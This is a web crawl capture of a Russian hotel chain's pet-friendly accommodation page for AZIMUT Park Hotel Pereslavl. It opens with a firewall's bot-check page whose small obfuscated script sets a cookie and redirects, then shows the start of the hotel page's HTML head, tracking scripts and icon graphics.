

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://azimuthotels.com/ru/facilities/pet-friendly-pere
body_size: 7111
content:
<!DOCTYPE html>
<html>

<head>

    <!-- IWAF system page start -->

<meta charset="UTF-8"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>


<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate"/>
<meta http-equiv="Pragma" content="no-cache"/>
<meta http-equiv="Expires" content="0"/>


<meta name="robots" content="none"/>

<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bulma@0.9.1/css/bulma.min.css">
<link href="https://fonts.googleapis.com/css2?family=Manrope&display=swap" rel="stylesheet">

<style>
    .tech-value {
        font-weight: bold;
    }

    .tech-info {
        margin-top: 20px;
        margin-bottom: 20px;
        color: #bebebe;
        font-size: 12px;
    }

    body {
        font-family: 'Manrope', sans-serif;
    }

    .english-version {
        margin-top: 20px;
    }

    .drop {
        text-align: center;
        max-width: 600px;
        margin: 0 auto;
    }

    .iwaf-logo {
        max-width: 50px;
        margin: 10px auto 10px auto;
    }

    .iwaf-logo img {
        width: 100%;
        height: auto;
    }

    .iwaf-footer {
        margin: 10px 0;
    }
</style>


    

    <title>
    Проверка безопасности соединения
</title>



    <script>
        function challengeRedirect() {
            try {
                console.log("document.referrer: " + document.referrer);

                /*  */
                if (!navigator.cookieEnabled) {
                    console.log("Cookie выключены");
                    return;
                }

                /*  */
                var wafReferer = '';

                /*  */
                var redirect = '/ru/facilities/pet-friendly-pere';

                /*  */
                var iwaf_0x13d7 = ['iwaf_js_cookie_e61d5c=de33fc0996011ec777ffb8116415ba7a4bd04c52fc67e44b9da8d7cebd0a4d44; Path=/; Max-Age=3605; SameSite=Lax'];

                (function (_0x106194, _0x13d75a) {
                    var _0x456387 = function (_0x480755) {
                        while (--_0x480755) {
                            _0x106194['push'](_0x106194['shift']());
                        }
                    };
                    _0x456387(++_0x13d75a);
                }(iwaf_0x13d7, 0xa8));

                var iwaf_0x4563 = function (_0x106194, _0x13d75a) {
                    _0x106194 = _0x106194 - 0x0;
                    var _0x456387 = iwaf_0x13d7[_0x106194];
                    return _0x456387;
                };

                document['cookie'] = iwaf_0x4563('0x0');

                /*  */
                

                /*  */
                location = redirect + location.hash;

            } catch (exception) {
                try {
                    /*  */
                    console.log(exception.message);

                    location = redirect + location.hash;
                } catch (exception) {
                    /*  */
                    console.log(exception.message);
                    location = "/";
                }

            }
        }

        /*  */
        var redirectTimeout = 0;

        /*  */
        setTimeout(challengeRedirect, redirectTimeout);

        /*  */
        document.addEventListener("DOMContentLoaded", function (event) {
            if (!navigator.cookieEnabled) {
                var cookieInfoDivs = document.getElementsByClassName("cookie-disabled");

                for (var i = 0; i < cookieInfoDivs.length; i++) {
                    cookieInfoDivs[i].style.display = "block";
                }
            }
        });
    </script>

    <style>
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Regular.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Regular.woff") format("woff");
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff") format("woff");
            font-weight: normal;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Bold.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Bold.woff") format("woff");
            font-weight: 700;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff") format("woff");
            font-weight: 700;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff") format("woff");
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff") format("woff");
            font-weight: normal;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff") format("woff");
            font-weight: 700;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff") format("woff");
            font-weight: 700;
            font-style: italic;
            font-display: swap;
        }

        body {font-family: "RF Dewi", sans-serif; font-weight: normal; font-size: 14px; line-height: 1.65; }

        h1 {
            font-family: "RF Dewi Extended", sans-serif;
            font-size: 24px;
            font-weight: bold;
            text-align: center;
            line-height: 1.2;
        }

        .title.is-3 {font-size: 24px; }

        .cookie-disabled {
            display: none;
        }

        .iwaf-footer {
            margin-top: 20px;
        }

        .challenge_text {
            max-width: 600px;
            margin: 0 auto;
            padding: 20px 15px 20px 15px;
        }

        .iwaf-js-disabled {
            color: red;
            margin: 10px 0;
            font-weight: bold;
        }

        .icewood-info {
            margin-top: 20px;
            text-align: center;
        }

        .challenge-loader {
            display: flex;
            align-items: center;

            margin-bottom: 20px;
        }

        .challenge-loader img {
            margin-right: 15px;
        }

        .iwaf-logo {max-width: 128px; margin: 0 auto 20px; text-align: center;}
        .iwaf-logo img {vertical-align: top;}

        .tech-value {
            font-weight: bold;
        }

        .tech-info {
            margin-top: 20px;
            margin-bottom: 20px;
            color: #bebebe;
            font-size: 12px;
        }

        .english-version {margin-top: 30px;}

    </style>

</head>
<body>

<div class="challenge_text">

    <div class="iwaf-logo">
	<img src="/images-static/logo_colors.svg" alt="" />
</div>

    <h1 class="title is-3">
        Проверка безопасности соединения
    </h1>

    <div class="tech-info">
    <ul>
        <li>
            IP:
            <span class="tech-value">
                3.145.3.111 (US, AMAZON-02)
            </span>
        </li>
        <li>
            Браузер:
            <span class="tech-value">
                Mozilla&#47;5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit&#47;537.36 (KHTML, like Gecko) Chrome&#47;131.0.0.0 Safari&#47;537.36; ClaudeBot&#47;1.0; +claudebot@anthropic.com)
            </span>

        </li>
        <li>
            Время:
            <span class="tech-value">
                2026-01-20 06:54:04
            </span>
        </li>
        <li>
            URL:
            <span class="tech-value">
                https:&#47;&#47;azimuthotels.com&#47;ru&#47;facilities&#47;pet-friendly-pere
            </span>
        </li>
        <li>
            Идентификатор запроса:
            <span class="tech-value">
                k7m669xcz12h
            </span>
        </li>
    </ul>
</div>

    <div class="challenge-loader">
        <img src="[data-uri]">
        <div>
            Это займет несколько секунд...
        </div>

    </div>

    <div>
        От вас не требуется никаких действий, проверка происходит автоматически.
    </div>

    <noscript>
        <div class="iwaf-js-disabled">
            У вас отключён JavaScript — вы не прошли проверку. Включите JavaScript в браузере!
        </div>
    </noscript>

    <div class="iwaf-js-disabled cookie-disabled">
        Возможно у вас отключены Cookie — вы не прошли проверку. Включите Cookie в браузере!
    </div>

    <div class="iwaf-footer">
    <div>
        Если возникли сложности, обращайтесь к нашим партнерам в области информационной защиты:
        <br>
        • <a target="_blank" href="mailto:iwaf@icewood.net">iwaf@icewood.net</a>
        <br>
        • Telegram: <a target="_blank" href="https://t.me/iwafsupport">@iwafsupport</a>
    </div>

    <div class="icewood-info">
        <a href="https://icewood.net/" target="_blank">Icewood IWAF</a>
        <br>
        3.10.2
    </div>
</div>

<!-- IWAF system page end -->

    <div class="english-version">
        <h1 class="title is-3">
            Checking connection security
        </h1>

        <div class="tech-info">
    <ul>
        <li>
            IP:
            <span class="tech-value">
                3.145.3.111 (US, AMAZON-02)
            </span>
        </li>
        <li>
            Browser:
            <span class="tech-value">
                Mozilla&#47;5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit&#47;537.36 (KHTML, like Gecko) Chrome&#47;131.0.0.0 Safari&#47;537.36; ClaudeBot&#47;1.0; +claudebot@anthropic.com)
            </span>

        </li>
        <li>
            Time:
            <span class="tech-value">
                2026-01-20 06:54:04
            </span>
        </li>
        <li>
            URL:
            <span class="tech-value">
                https:&#47;&#47;azimuthotels.com&#47;ru&#47;facilities&#47;pet-friendly-pere
            </span>
        </li>
        <li>
            Request ID:
            <span class="tech-value">
                k7m669xcz12h
            </span>
        </li>
    </ul>
</div>

        <div class="challenge-loader">
            <img src="[data-uri]">
            <div>
                It will take a few seconds...
            </div>
        </div>

        <div>
            No action is required from you, the verification is automatic.
        </div>

        <noscript>
            <div class="iwaf-js-disabled">
                You have JavaScript disabled - you did not pass validation. Enable JavaScript in your browser!
            </div>
        </noscript>

        <div class="iwaf-js-disabled cookie-disabled">
            Maybe you have Cookie disabled — you did not pass validation. Enable Cookie in your browser!
        </div>

        <div class="iwaf-footer">
    <div>
        if you have any difficulties, please contact our information security partners:
        <br>
        • <a target="_blank" href="mailto:iwaf@icewood.net">iwaf@icewood.net</a>
        <br>
        • Telegram: <a target="_blank" href="https://t.me/iwafsupport">@iwafsupport</a>
    </div>

    <div class="icewood-info">
        <a href="https://icewood.net/" target="_blank">Icewood WAF</a>
        <br>
        3.10.2
    </div>

</div>

<!-- IWAF system page end -->
    </div>
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azimuthotels.com/ru/facilities/pet-friendly-pere
body_size: 45922
content:
<!DOCTYPE html>
    <html lang="ru" class="">
    <head>
    
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="format-detection" content="telephone=no" />

    <link rel="icon" href="/favicon/favicon.svg">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/32.png">
<link rel="icon" type="image/png" sizes="64x64" href="/favicon/64.png">
<link rel="apple-touch-icon" href="/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
<link rel="dns-prefetch" href="https://hit.acstat.com">
<link rel="dns-prefetch" href="https://code.acstat.com">
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        
            
            window._tmr = window._tmr || [];

        
        (function () {
            var sessionExpireTime = localStorage.getItem('sessionExpireTime');
            var currentTime = new Date().getTime();

            if (sessionExpireTime && currentTime > sessionExpireTime) {
                localStorage.removeItem('gaEventsSended');
            }

            localStorage.setItem('sessionExpireTime', currentTime + 30 * 60 * 1000);
        }());
    </script>

    
    
    
    <meta name="csrf-token" content="H2v0rcxTd5kRJmprd6yv126xHi7763FbjXH8agP3">

    
    
<title>Размещение с животными в AZIMUT Парк Отель Переславль</title>
<meta name="title" content="Размещение с животными в AZIMUT Парк Отель Переславль" />
<meta property="og:title" content="Размещение с животными в AZIMUT Парк Отель Переславль" />
    

<meta name="description" content="Возьмите питомца с собой в AZIMUT Парк Отель Переславль" />
<meta property="og:description" content="Возьмите питомца с собой в AZIMUT Парк Отель Переславль" />
    
    
    

<meta name="robots" content="all" />

    
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://azimuthotels.com/ru/facilities/pet-friendly-pere">

    <!-- Scripts -->
    <script src="/js/manifest.js?id=528c44b00bff3967d66846da0e9b5deb" defer></script>
    <script src="/js/vendor.js?id=5f9b964670a70d9e2cd27944768b27d9" defer></script>
    <script src="/js/app.js?id=3d50d03e0b179445af9e37b9d6ce4482" defer></script>
    <script src="https://widget-2.2roomz.com/dist/tworoomzwidget-2.umd.min.js"></script>
            <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    
    <!-- Styles -->
    
            <link href="/css/app.css?id=490b82964ddd72634b026a5af9ef63c2" rel="stylesheet">
        
    
    
    
    <noscript>
        <style>
            .gag-js {
                background: #fff;
                font-size: 20px;
                font-weight: 600;
                line-height: 1.4;
                text-align: center;
                position: relative;
                z-index: 100000;
            }

            .gag-js__inner {
                display: flex;
                align-items: center;
                justify-content: center;
                padding: 10px 0 10px;
            }

            .gag-js__icon {
                flex-shrink: 0;
                display: flex;
                align-items: center;
                justify-content: center;
                width: 66px;
                height: 66px;
                background: #c36240;
                font-size: 22px;
                color: #fff;
                margin-right: 20px;
                border-radius: 50%;
            }

            .main__top--menu {
                position: absolute !important;
            }
        </style>
    </noscript>

            <script>!function () {
                var t = document.createElement("script");
                t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?169", t.onload = function () {
                    VK.Retargeting.Init("VK-RTRG-972039-858Qb"), VK.Retargeting.Hit()
                }, document.head.appendChild(t)
            }();
        </script>
    
            <style>
            /* pages/special-offer-page.blade.php 'headerBg' => $specialOffer->image_main, */

            
                              /* Вывод картинки/видео в header.blade.php */

                    </style>
    
    </head>

    <body class="   sv-unavailable">
            <noscript>
            <img src="https://vk.com/rtrg?p=VK-RTRG-972039-858Qb" style="position:fixed; left:-999px;" alt=""/>
        </noscript>
    
        <svg style="position: absolute; width: 0; height: 0; " width="0" height="0" version="1.1"
     xmlns="http://www.w3.org/2000/svg">
    <defs>
        <symbol id="icon-share" viewBox="0 0 14 14">
            <path
                d="M12.396,13.105H0.885V4.164h3.556L5.34,3.297L5.312,3.269H0.885c-0.249,0-0.458,0.089-0.629,0.266 C0.085,3.712,0,3.921,0,4.164v8.942c0,0.168,0.039,0.32,0.118,0.455c0.078,0.135,0.185,0.242,0.318,0.32 C0.569,13.961,0.719,14,0.885,14h11.51c0.239,0,0.447-0.086,0.622-0.258c0.176-0.174,0.264-0.385,0.264-0.637V6.12l-0.886,0.852 V13.105z M3.652,9.529h0.899C4.754,8.355,5.204,7.293,5.9,6.343c0.696-0.95,1.572-1.7,2.629-2.25 c1.055-0.55,2.188-0.825,3.396-0.825c0.083,0,0.235,0.005,0.456,0.014l-1.618,1.635c-0.027,0.028-0.051,0.058-0.069,0.091 c-0.018,0.033-0.031,0.067-0.041,0.104c-0.01,0.038-0.014,0.077-0.014,0.119s0.004,0.079,0.014,0.112 c0.01,0.032,0.023,0.067,0.041,0.104c0.019,0.038,0.042,0.07,0.069,0.098c0.037,0.046,0.083,0.079,0.139,0.098 s0.115,0.028,0.18,0.028c0.036,0,0.073-0.004,0.11-0.014c0.037-0.009,0.072-0.023,0.104-0.042c0.033-0.019,0.063-0.042,0.09-0.07 L14,2.836l-2.615-2.71C11.303,0.042,11.199,0,11.074,0s-0.229,0.042-0.312,0.125c-0.056,0.056-0.095,0.124-0.117,0.203 c-0.023,0.079-0.023,0.156,0,0.23c0.022,0.075,0.062,0.14,0.117,0.196l1.604,1.621h-0.414c-1.375,0-2.659,0.314-3.854,0.943 c-1.194,0.628-2.181,1.488-2.96,2.578S3.864,8.197,3.652,9.529z"/>
        </symbol>
        <symbol id="icon-calendar" viewBox="0 0 15 15">
            <path
                d="M12.5,1.875H11V0.352C11,0.176,10.813,0,10.625,0h-1.25C9.156,0,9,0.176,9,0.352v1.523H5V0.352 C5,0.176,4.813,0,4.625,0h-1.25C3.156,0,3,0.176,3,0.352v1.523H1.5C0.656,1.875,0,2.52,0,3.281v10.313C0,14.385,0.656,15,1.5,15h11 c0.813,0,1.5-0.615,1.5-1.406V3.281C14,2.52,13.313,1.875,12.5,1.875z M12.313,13.594H1.688c-0.125,0-0.188-0.059-0.188-0.176v-8.73 h11v8.73C12.5,13.535,12.406,13.594,12.313,13.594z"/>
        </symbol>
        <symbol id="icon-close" viewBox="0 0 14 14">
            <path
                d="M13.939,1L8.007,6.933L14,12.927L12.927,14L6.933,8.007l-5.919,5.92l-0.966-0.966l5.92-5.92L0,1.074L1.074,0 l5.967,5.967l5.934-5.934L13.939,1z"/>
        </symbol>
        <symbol id="icon-close-1" viewBox="0 0 16 16">
            <line x1="2" y1="2" x2="14" y2="14"/>
            <line x1="14" y1="2" x2="2" y2="14"/>
        </symbol>
        <symbol id="icon-arrow-1" viewBox="0 0 14 14">
            <path fill="none" stroke-width="1" stroke="currentColor" d="M8,12l4-5L8,2"/>
            <path fill="none" stroke-width="1" stroke="currentColor" d="M12,7H0"/>
        </symbol>
        <symbol id="icon-arrow-2" viewBox="0 0 16 16">
            <path
                d="M1.305,3.82C0.999,3.535,0.523,3.544,0.227,3.84c-0.295,0.295-0.304,0.772-0.019,1.077l7.244,7.244 c0.303,0.303,0.793,0.303,1.097,0l7.243-7.244c0.284-0.306,0.275-0.782-0.02-1.078c-0.295-0.295-0.771-0.304-1.078-0.019L8,10.515 L1.305,3.82z"/>
        </symbol>
        <symbol id="icon-arrow-3" viewBox="0 0 16 16">
            <polygon
                points="9.632,2.066 10.62,1.275 16,8 10.62,14.725 9.632,13.933 13.871,8.633 0,8.633 0,7.367 13.874,7.367"/>
        </symbol>
        <symbol id="icon-check" viewBox="0 0 18 18">
            <path fill="none" stroke-width="2" d="M17,3L6.818,15L1,9"/>
        </symbol>
        <symbol id="icon-search" viewBox="0 0 18 18">
            <path
                d="M17.785,16.751l-3.764-3.764c1.143-1.374,1.832-3.138,1.832-5.061C15.854,3.556,12.298,0,7.927,0 C3.556,0,0,3.556,0,7.927c0,4.371,3.556,7.927,7.927,7.927c1.923,0,3.688-0.689,5.062-1.832l3.763,3.764 C16.895,17.929,17.081,18,17.269,18c0.187,0,0.374-0.071,0.517-0.215C18.072,17.5,18.072,17.037,17.785,16.751z M1.463,7.927 c0-3.564,2.899-6.463,6.463-6.463c3.563,0,6.464,2.899,6.464,6.463c0,3.563-2.9,6.464-6.464,6.464 C4.363,14.391,1.463,11.49,1.463,7.927z"/>
        </symbol>
        <symbol id="icon-question" viewBox="0 0 16 16">
            <path
                d="M 7.3117571,0.03450932 C 5.1135441,0.10268351 2.8751032,1.6611818 2.5244428,3.9039943 3.1591673,3.8738921 3.9225212,4.3216977 4.4748301,3.9165102 4.9650377,2.5262988 6.235628,1.4083878 7.749812,1.3674478 c 1.6304358,-0.2045625 3.525644,0.825134 3.673403,2.582438 0.191796,1.3747541 -0.928503,2.3673045 -1.9162958,3.1114349 -1.1836759,0.9535129 -2.5461535,2.0842917 -2.535659,3.7517263 -0.2121998,0.652602 0.499998,0.91775 1.0226109,0.78194 0.579686,0.156874 0.8832264,-0.374736 0.85133,-0.878991 C 9.1550083,9.1229069 10.826004,8.3994094 11.830299,7.2871824 12.955085,6.3564503 13.814375,4.8740382 13.344262,3.3841065 12.620528,0.81755846 9.7461813,-0.20783075 7.3117571,0.03450932 Z M 7.3451327,13.864528 c -0.673792,0.263367 -0.3061979,1.161932 -0.3796476,1.718844 0.2303889,0.59198 1.0830356,0.413441 1.5707398,0.300381 C 8.939453,15.436409 8.7244899,14.710495 8.7156188,14.154478 8.4617303,13.658294 7.787871,13.903306 7.3451327,13.864528 Z"/>
        </symbol>
        <symbol id="icon-person" viewBox="0 0 16 16">
            <path
                d="m 6.1459598,0.02911225 c -0.991902,0.169601 -1.802322,0.860571 -2.118354,1.81223095 -0.131419,0.39888 -0.165839,0.80404 -0.150193,1.76826 0.01251,0.76007 0.01877,0.81346 0.09387,1.02704 0.04381,0.12563 0.153323,0.33606 0.244065,0.46797 0.244065,0.35805 0.278484,0.48368 0.312903,1.15268 0.03129,0.59046 0.0751,0.86371 0.209645,1.294 0.178355,0.57162 0.431807,0.99877 0.822936,1.3788 l 0.253451,0.24813 -0.0094,0.28581 -0.0094,0.28581 -0.453709,0.16332 c -1.930613,0.6909698 -3.945709,1.4353398 -4.077129,1.5075698 -0.35045097,0.18846 -0.71341897,0.64387 -0.84796697,1.06159 -0.08761,0.27953 -0.431807,2.462381 -0.41616100468,2.644541 C 0.03493683,15.459793 0.26648383,15.786433 0.57938783,15.930904 l 0.147064,0.0691 H 8.0014498 15.276447 l 0.147065,-0.0691 c 0.306645,-0.144471 0.547581,-0.4774 0.575742,-0.800901 0.01877,-0.18216 -0.32229,-2.36187 -0.413033,-2.64768 -0.137677,-0.42715 -0.503773,-0.87942 -0.872998,-1.071 -0.178356,-0.09423 -0.613291,-0.25441 -3.285483,-1.21864 -0.600774,-0.2198498 -1.126453,-0.4114398 -1.164001,-0.4271398 -0.06883,-0.02827 -0.07197,-0.05025 -0.07197,-0.32664 v -0.29837 l 0.25971,-0.26069 c 0.550708,-0.55592 0.832321,-1.20292 1.007547,-2.3179 0.09387,-0.61874 0.187743,-0.91397 0.447451,-1.44162 l 0.209646,-0.424 0.0094,-1.14011 c 0.01252,-1.27831 0.0062,-1.30971 -0.206515,-1.71801 -0.137679,-0.26383 -0.369227,-0.5088 -0.603903,-0.64386 l -0.175227,-0.09736 -0.0031,-0.18530995 c -0.0062,-0.41773 -0.250323,-0.71296 -0.704033,-0.85744 C 10.263778,8.4324808e-4 10.104196,-0.00229675 8.2737138,8.4324808e-4 7.1848108,0.00394325 6.2273268,0.01654325 6.1459728,0.02911325 Z m 4.1490952,0.552781 c 0.168969,0.05653 0.303517,0.201009 0.303517,0.32036 0,0.04396 -0.01565,0.16017995 -0.03755,0.26067995 -0.04693,0.23556 -0.0031,0.30779 0.253452,0.40202 0.353581,0.12877 0.600775,0.38004 0.719677,0.72866 0.06258,0.18531 0.06571,0.26383 0.06571,1.14639 0,0.65015 -0.01252,1.00506 -0.03754,1.11812 -0.04068,0.16646 -0.04068,0.16646 -0.05945,-0.25755 -0.01252,-0.3235 -0.03129,-0.46798 -0.08448,-0.61245 -0.13142,-0.36119 -0.403644,-0.69097 -0.729065,-0.8857 -0.09387,-0.05653 -0.51629,-0.22614 -0.9355792,-0.37689 l -0.766613,-0.27326 h -0.312903 c -0.306645,0 -0.322291,0.0031 -0.797903,0.18532 l -0.485,0.1853 -0.797903,0.01884 c -0.729065,0.01571 -0.813548,0.02513 -0.976258,0.09108 -0.679004,0.26697 -1.113939,0.89513 -1.123326,1.62065 -0.0031,0.15705 -0.0094,0.19787 -0.02816,0.14134 -0.01252,-0.04398 -0.02503,-0.50881 -0.02816,-1.03646 -0.0031,-1.08985 0.01252,-1.19664 0.219033,-1.63007 0.103258,-0.21043 0.181483,-0.32036 0.400516,-0.53707 0.228419,-0.23555995 0.312903,-0.29523995 0.566354,-0.41772995 0.25971,-0.12563 0.413032,-0.169601 0.750968,-0.222991 0.04381,-0.0063 0.910548,-0.01257 1.927483,-0.01571 1.614581,-0.0031 1.8649032,0.0031 1.9931922,0.04712 z M 9.5253138,2.9374732 c 0.375484,0.13192 0.7509682,0.27326 0.8323222,0.31722 0.184613,0.09422 0.378614,0.28895 0.485,0.49625 l 0.08448,0.15704 0.0094,1.2092 c 0.0094,1.31284 -0.0094,1.57353 -0.168967,2.11689 -0.194,0.67841 -0.553838,1.21862 -1.0138062,1.52328 -0.07822,0.05339 -0.25971,0.19473 -0.406774,0.31722 -0.425549,0.35491 -0.735323,0.51195 -1.138968,0.56534 -0.337935,0.05025 -0.600774,0 -0.944967,-0.1696 -0.341064,-0.1696 -1.270387,-0.84173 -1.455,-1.04902 -0.281613,-0.32351 -0.522548,-0.83859 -0.663355,-1.43535 -0.06258,-0.26697 -0.06884,-0.36119 -0.06884,-1.66461 v -1.38195 l 0.08448,-0.17902 c 0.103258,-0.21986 0.331677,-0.45541 0.541322,-0.55906 0.150194,-0.07538 0.190871,-0.07852 0.93871,-0.09736 0.854225,-0.01884 0.801031,-0.0094 1.470645,-0.26069 0.538192,-0.20415 0.572613,-0.20101 1.414321,0.09422 z m 0.134549,6.72757 v 0.11935 l -0.829194,0.5559198 -0.826064,0.55592 -0.832322,-0.55278 c -0.80729,-0.5433598 -0.829194,-0.5590598 -0.829194,-0.6627098 0,-0.05653 0.0062,-0.10365 0.01564,-0.10365 0.0062,0 0.122032,0.07224 0.25658,0.16018 0.300387,0.19473 0.641452,0.3611898 0.876129,0.4208698 0.234677,0.06281 0.704032,0.05968 0.988774,-0.0031 0.272226,-0.05967 0.791645,-0.3077898 1.007548,-0.4805308 0.08761,-0.0691 0.15958,-0.125629 0.165839,-0.125629 0.0031,-0.0031 0.0062,0.05025 0.0062,0.116209 z m -2.831774,1.1149698 c 0.413032,0.2764 0.757226,0.50568 0.763484,0.51195 0.01252,0.01257 -0.941839,1.33169 -0.966871,1.33169 -0.0219,0 -1.173387,-2.10118 -1.173387,-2.14201 0,-0.04083 0.55071,-0.24184 0.594516,-0.21986 0.01877,0.0094 0.369226,0.24185 0.782258,0.51823 z m 3.7235472,-0.29837 c 0,0.0534 -1.1546122,2.14201 -1.1796442,2.13574 -0.02504,-0.0094 -0.932452,-1.24376 -0.951226,-1.29401 -0.0062,-0.01884 0.341065,-0.2701 0.772871,-0.55591 l 0.785387,-0.52452 0.2847412,0.10365 c 0.159582,0.05653 0.287871,0.11621 0.287871,0.13505 z m -6.3832232,0.94852 c -0.165839,0.33606 -0.297259,0.64071 -0.297259,0.69097 0,0.05025 0.03442,0.12877 0.0751,0.17902 0.0751,0.08795 0.08135,0.08795 0.469355,0.09737 l 0.391129,0.01256 -0.09074,0.18531 c -0.181484,0.35805 -0.272226,0.241841 1.229709,1.620641 0.725936,0.66585 1.32671,1.22491 1.329839,1.240609 0.01564,0.0377 -6.273709,0.03141 -6.40512797,-0.0063 -0.137677,-0.03769 -0.272226,-0.169599 -0.316032,-0.29838 -0.05319,-0.15703 0.337936,-2.45295 0.45370997,-2.68537 0.103258,-0.204149 0.328548,-0.44913 0.513161,-0.55906 0.118903,-0.06909 2.913128,-1.10555 2.938161,-1.0867 0.0063,0.0031 -0.125162,0.27638 -0.291,0.609311 z m 8.8395132,-0.08794 c 0.71342,0.25754 1.364258,0.50566 1.448741,0.55278 0.08136,0.04396 0.219033,0.15389 0.306646,0.24811 0.265968,0.28267 0.297258,0.38632 0.519418,1.70546 0.112646,0.67212 0.187742,1.21548 0.178355,1.26573 -0.02816,0.128781 -0.187742,0.298371 -0.319161,0.33606 -0.140805,0.03769 -6.4301592,0.04398 -6.4145142,0.0063 0.0062,-0.0157 0.51629,-0.48996 1.135839,-1.058439 1.5175802,-1.388231 1.5175802,-1.388231 1.5175802,-1.51386 0,-0.05968 -0.04068,-0.188451 -0.09387,-0.288951 l -0.09074,-0.18531 0.391129,-0.01256 c 0.388001,-0.0094 0.394259,-0.0094 0.469356,-0.09737 0.04068,-0.05025 0.0751,-0.128771 0.0751,-0.179021 0,-0.05026 -0.131419,-0.351759 -0.297258,-0.687829 -0.162709,-0.33293 -0.297258,-0.609311 -0.297258,-0.6156 0,-0.0094 0.03754,0 0.08761,0.01884 0.04693,0.01885 0.669612,0.244989 1.383031,0.505679 z m -7.0872562,1.1558 c 0.475613,0.87314 0.910548,1.66462 0.960613,1.758841 l 0.097,0.172749 -0.153323,-0.14448 c -0.08448,-0.07851 -0.481871,-0.44285 -0.879258,-0.81032 l -0.729064,-0.665839 0.156452,-0.310951 c 0.08761,-0.17273 0.156451,-0.34234 0.156451,-0.38003 0,-0.03455 -0.04068,-0.10679 -0.09074,-0.15704 -0.09074,-0.09108 -0.09387,-0.09108 -0.469354,-0.09108 -0.22842,0 -0.378613,-0.01257 -0.378613,-0.03141 0,-0.0314 0.447451,-0.94537 0.456838,-0.93282 0.0031,0.0031 0.394258,0.71924 0.873,1.59238 z m 5.4883212,-0.66898 c 0.0031,0.03141 -0.09387,0.04083 -0.375483,0.04083 -0.375485,0 -0.378614,0 -0.469356,0.09108 -0.05006,0.05025 -0.09074,0.12249 -0.09074,0.15704 0,0.03769 0.06883,0.2073 0.156451,0.38003 l 0.156452,0.310951 -0.74471,0.681549 c -0.4067742,0.37689 -0.8041612,0.74122 -0.8792572,0.810321 l -0.134549,0.128769 0.134549,-0.25127 c 0.0751,-0.14133 0.510032,-0.93595 0.9668712,-1.76826 l 0.829192,-1.51385 0.225291,0.44913 c 0.12516,0.24498 0.22529,0.46483 0.22529,0.48368 z m -3.1133862,0.28267 c 0.01252,0.02512 -0.03129,0.11621 -0.106387,0.22613 -0.07197,0.10993 -0.125161,0.22614 -0.125161,0.276401 0,0.0471 0.06571,0.49938 0.143935,1.00191 l 0.147065,0.913969 -0.168968,0.30465 c -0.09387,0.16646 -0.175226,0.30152 -0.184613,0.30152 -0.0094,0 -0.09074,-0.13506 -0.181484,-0.298379 l -0.165839,-0.298381 0.140807,-0.89826 c 0.07823,-0.49625 0.143935,-0.95166 0.143935,-1.01448 0,-0.08794 -0.03442,-0.16332 -0.12829,-0.29523 l -0.125161,-0.17902 0.06883,-0.10365 c 0.04068,-0.05339 0.112646,-0.15389 0.16271,-0.21985 l 0.09074,-0.11935 0.131419,0.18216 c 0.07197,0.10051 0.140807,0.20102 0.156452,0.21986 z m -0.913677,0.549631 c 0.01564,0.05026 -0.137678,1.061589 -0.159581,1.061589 -0.02504,0 -0.284742,-0.48683 -0.284742,-0.53079 0,-0.04083 0.381742,-0.56849 0.409903,-0.56849 0.01252,0 0.02816,0.01885 0.03442,0.03769 z m 1.489419,0.229279 c 0.106387,0.14448 0.194,0.282671 0.194,0.304661 -0.0032,0.07537 -0.278484,0.543349 -0.294129,0.496239 -0.0219,-0.07852 -0.143936,-0.895119 -0.143936,-0.9862 0,-0.04398 0.01252,-0.08167 0.02503,-0.08167 0.01564,0 